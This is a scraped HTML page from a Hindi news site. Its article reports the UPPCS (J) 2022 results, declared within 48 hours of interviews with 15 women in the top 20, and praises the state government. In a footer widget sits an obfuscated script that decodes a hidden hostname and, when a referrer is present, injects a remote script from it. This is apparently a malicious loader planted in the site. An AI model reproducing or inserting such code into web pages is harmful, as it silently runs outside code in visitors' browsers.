<p><strong>लखनऊ।</strong> प्रदेश में किसी भी चयन प्रक्रिया में गुणधर्मिता,शुचिता,पारदर्शिता के साथ-साथ समयबद्धता को प्राथमिकता पर रखकर परिणाम की पक्षधर योगी सरकार की इस नीति के कारण उत्तर प्रदेश ने एक और बड़ी उपलब्धि हासिल की है। सीएम योगी की मंशा के अनुरूप उत्तर प्रदेश लोक सेवा आयोग (यूपीपीएससी) ने प्रतिष्ठित राज्य न्यायिक सेवा (UPPCS (J) को प्रारंभिक परीक्षा के साढ़े 6 माह के अंदर परिणाम घोषित कर कीर्तिमान बनाया है। साथ ही आयोग ने साक्षात्कार खत्म होने के 48 घंटे के अंदर परिणाम घोषित कर बहुत बड़ी उपलब्धि हासिल की है। इस परीक्षा में कुल 303 रिक्तियों के सापेक्ष 302 अभ्यर्थियों को सफल घोषित किया गया है। एक रिक्ति का परिणाम उच्चतम न्यायालय में रिट पिटीशन के तहत पारित अंतरिम आदेश के कारण घोषित नहीं किया गया है। सीएम योगी (CM Yogi)  ने रिकॉर्ड समय में चयन प्रक्रिया पूर्ण होने पर यूपीपीएससी के साथ ही सफल हुए अभ्यर्थियों खासकर महिला अभ्यर्थियों को बधाई देते हुए उनके उज्ज्वल भविष्य की कामना की है।</p>
<h3><strong>इंटरव्यू खत्म होने के 48 घंटे के अंदर आया रिजल्ट</strong></h3>
<p>आयोग द्वारा UPPCS (J) परीक्षा-2022 की प्रारंभिक परीक्षा का आयोजन 12 फरवरी 2023 को किया गया था। इसमें कुल 50 हजार 837 अभ्यर्थी सम्मिलित हुए थे। प्रारंभिक परीक्षा का परिणाम 16 मार्च 2023 को घोषित किया गया, जिसमें कुल 3145 अभ्यर्थी मुख्य परीक्षा में सम्मिलित होने के लिए सफल रहे। मुख्य परीक्षा का आयोजन 23, 24 और 25 मई 2023 को किया गया,जिसमें 3019 अभ्यर्थियों ने हिस्सा लिया। मुख्य परीक्षा का परिणाम एक अगस्त 2023 को घोषित हुआ, जिसमें 959 अभ्यर्थी सफल हुए। इन सभी 959 अभ्यर्थियों का साक्षात्कार 16 अगस्त से 28 अगस्त तक चला और आयोग ने 30 अगस्त को परीक्षा का फाइनल रिजल्ट घोषित कर दिया। यानी साक्षात्कार के 48 घंटे के अंदर रिजल्ट डिक्लेयर कर दिया गया, जो वाकई एक कीर्तिमान है।</p>
<h3><strong>बेटियों ने बढ़ाया प्रदेश का मान</strong></h3>
<p>रक्षाबंधन के पर्व पर एक ओर सीएम योगी हर कार्यक्रम में बेटियों से राखी बंधवा रहे हैं और बेटियों और माताओं को मुफ्त यात्रा की सौगात दे रहे हैं तो वहीं बेटियों ने भी प्रदेश का गौरव बढ़ाने में अपना योगदान दिया है। हमारी बेटियां, हमारा गौरव, यह सिद्धांत इस चयन प्रक्रिया से सिद्ध हो रहा है। घोषित परिणामों के अनुसार टॉप 20 में 15 बेटियों ने जगह बनाई है। कुल 302 चयनित अभ्यर्थियों में 165 बच्चियों ने सफलता का कीर्तिमान बनाया,जो लगभग 55% है। यह सीएम योगी के उन्हीं प्रयासों का नतीजा है, जो उन्होंने मिशन शक्ति के रूप में बेटियों को सशक्त, शिक्षित और स्वावलंबी बनाने के लिए शुरू किया था। यही नहीं, उत्तर प्रदेश का हर जिला इस चयन प्रक्रिया में गौरव के साथ अपना प्रतिनिधित्व कर रहा है। उत्तर प्रदेश के 60 जिले से किसी न किसी अभ्यर्थी ने चयन प्रक्रिया में सफलता प्राप्त कर अपने जिले का,अपने परिवार का गौरव बढ़ाया है।</p><div class="clfaw6971ae936115f" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.clfaw6971ae936115f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.clfaw6971ae936115f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.clfaw6971ae936115f {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.clfaw6971ae936115f {
display: block;
}
}
@media screen and (max-width: 767px) {
.clfaw6971ae936115f {
display: block;
}
}
</style>

<h3><strong>सफल अभ्यर्थियों की प्रतिभा, ऊर्जा और योग्यता &#8216;नए उत्तर प्रदेश&#8217; के सुशासन को करेगी समृद्धः सीएम योगी</strong></h3>
<p>रिकॉर्ड समय में परिणाम घोषित होने के साथ ही बेटियों की बड़ी संख्या में सफलता पर सीएम योगी ने खुशी जाहिर करते हुए इसे नए भारत के नए उत्तर प्रदेश की बुलंद तस्वीर करार दिया। उन्होंने अपने आधिकारिक सोशल मीडिया हैंडल पर लिखा, यूपीपीएससी द्वारा आयोजित UPPCS (J)-2022 की परीक्षा में सफल सभी अभ्यर्थियों तथा उनके अभिभावकों को हार्दिक बधाई!शुचिता, पारदर्शिता के साथ रिकॉर्ड समय सीमा के अंदर पूर्ण हुई चयन प्रकिया में प्रदेश की बेटियों ने हमारा गौरव बढ़ाया है।</p>
<h4><strong><a href="https://24ghanteonline.com/up-pcs-j-%e0%a4%95%e0%a4%be-%e0%a4%b0%e0%a4%bf%e0%a4%9c%e0%a4%b2%e0%a5%8d%e0%a4%9f-%e0%a4%9c%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%9f%e0%a5%89%e0%a4%aa-20-%e0%a4%ae%e0%a5%87%e0%a4%82-15/" rel="nofollow noopener" target="_blank">UP PCS J का रिजल्&#x200d;ट जारी, टॉप 20 में 15 महिलाएं, देखें लिस्ट</a></strong></h4>
<p>इस प्रतिष्ठित परीक्षा में 55 प्रतिशत बेटियों की सफलता तथा शीर्ष 20 में 15 स्थान बेटियों द्वारा अर्जित करना &#8216;नए भारत&#8217; के &#8216;नए उत्तर प्रदेश&#8217; की बुलंद तस्वीर को प्रस्तुत करता है।&#8217; अपनी दूसरी पोस्ट में सीएम ने लिखा, &#8216;आशा ही नहीं पूर्ण विश्वास है कि सभी सफल अभ्यर्थियों की प्रतिभा, ऊर्जा और योग्यता &#8216;नए उत्तर प्रदेश&#8217; के सुशासन को और अधिक समृद्ध करेगी। आप सभी के उज्ज्वल भविष्य हेतु अनंत मंगलकामनाएं।&#8217;</p>
<div class="nsmew6971ae9361378" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.nsmew6971ae9361378 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.nsmew6971ae9361378 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.nsmew6971ae9361378 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.nsmew6971ae9361378 {
display: block;
}
}
@media screen and (max-width: 767px) {
.nsmew6971ae9361378 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-pcs-j/" class="cat-tag ">
                            UP PCS J                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-pcs-j-2022/" class="cat-tag ">
                            UP PCS J 2022                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-pcs-j-result/" class="cat-tag ">
                            UP PCS J result                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uppsc-j/" class="cat-tag ">
                            UPPSC (J)                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=साक्षात्कार खत्म होने के 48 घंटे के अंदर UPPCS ने रिजल्ट डिक्लेयर कर दर्ज की बड़ी उपलब्धि https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F&amp;name=साक्षात्कार खत्म होने के 48 घंटे के अंदर UPPCS ने रिजल्ट डिक्लेयर कर दर्ज की बड़ी उपलब्धि"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F&title=साक्षात्कार खत्म होने के 48 घंटे के अंदर UPPCS ने रिजल्ट डिक्लेयर कर दर्ज की बड़ी उपलब्धि"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fuppcs-j-result-declared-in-6-and-a-half-months%2F&media=https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg&description=साक्षात्कार खत्म होने के 48 घंटे के अंदर UPPCS ने रिजल्ट डिक्लेयर कर दर्ज की बड़ी उपलब्धि"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/the-load-of-those-who-use-more-electricity-at-low-load-will-increase/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/yogi-government-made-dm-of-districts-super-boss/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/booster-dose-campaign-under-leadership-of-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/09/booster-dose-in-up-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Booster dose" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/booster-dose-campaign-under-leadership-of-cm-yogi/">सीएम योगी के नेतृत्व में चल रहा बूस्टर डोज लगाने का बड़ा अभियान</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 3, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/booster-dose-campaign-under-leadership-of-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। वैश्विक महामारी कोरोना से जंग जारी है। उत्तर प्रदेश में मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) के नेतृत्व में चल&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/high-tech-remote-light-boys-will-provide-security-to-devotees-during-maha-kumbh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/12/Maha-Kumbh-4-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Maha Kumbh" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/high-tech-remote-light-boys-will-provide-security-to-devotees-during-maha-kumbh/">सुरक्षित महाकुम्भ: 45 करोड़ श्रद्धालुओं की सुरक्षा करेंगे हाईटेक रिमोट लाइट बॉय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 3, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/high-tech-remote-light-boys-will-provide-security-to-devotees-during-maha-kumbh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    प्रयागराज: महाकुम्भ 2025 (Maha Kumbh) को सनातन धर्म का सबसे बड़ा आयोजन बनाने के लिए प्रतिबद्ध योगी सरकार हर आपात&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-the-pandit-deen-dayal-upadhyay-memorial-festival/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/09/CM-Yogi-35-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-the-pandit-deen-dayal-upadhyay-memorial-festival/">कश्मीर को कांग्रेस ने बना दिया था देश के लिए नासूर : योगी आदित्यनाथ</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 19, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-inaugurated-the-pandit-deen-dayal-upadhyay-memorial-festival/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मथुरा। अन्त्योदय के प्रणेता और एकात्म मानव दर्शन के प्रखर वक्ता पंडित दीन दयाल उपाध्याय की स्मृति में आयोजित चार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-listened-to-the-problems-in-janata-darshan-2/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/12/CM-Yogi-8-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-listened-to-the-problems-in-janata-darshan-2/">जन समस्याओं के समाधान में कोताही बर्दाश्त नहीं: योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 4, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-listened-to-the-problems-in-janata-darshan-2/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    गोरखपुर। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने अधिकारियों से दो टूक कहा है कि वे हर पीड़ित&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/fir-lodged-against-youth-for-rape/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/03/TRIED-FOR-GANGRAPE-WITH-MINOR-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="RAPE" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/fir-lodged-against-youth-for-rape/">बलात्कार के आरोप में युवक के खिलाफ प्राथमिकी दर्ज</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 9, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/fir-lodged-against-youth-for-rape/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    फतेहपुर जिले की शहर कोतवाली क्षेत्र में एक दलित लड़की से कथित तौर पर बलात्कार के मामले में पुलिस ने&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/landless-farmers-have-benefited/" aria-label="कृषि भूमि और आवास स्थल आवंटन में यूपी ने प्राप्त किया सत्तर फीसदी लक्ष्य, भूमिहीन किसान हुए लाभान्वित"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Farmers" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2023/03/Farmers-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/landless-farmers-have-benefited/">कृषि भूमि और आवास स्थल आवंटन में यूपी ने प्राप्त किया सत्तर फीसदी लक्ष्य, भूमिहीन किसान हुए लाभान्वित</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/up-has-shed-its-image-as-a-bimaru-state/" aria-label="यूपी ने मिटाया ‘बीमारू राज्य’ का दाग, योगी के नेतृत्व में यूपी ने दुनिया को दिखाया विकास का नया मॉडल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BIMARU State" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/BIMARU-State-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/up-has-shed-its-image-as-a-bimaru-state/">यूपी ने मिटाया ‘बीमारू राज्य’ का दाग, योगी के नेतृत्व में यूपी ने दुनिया को दिखाया विकास का नया मॉडल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
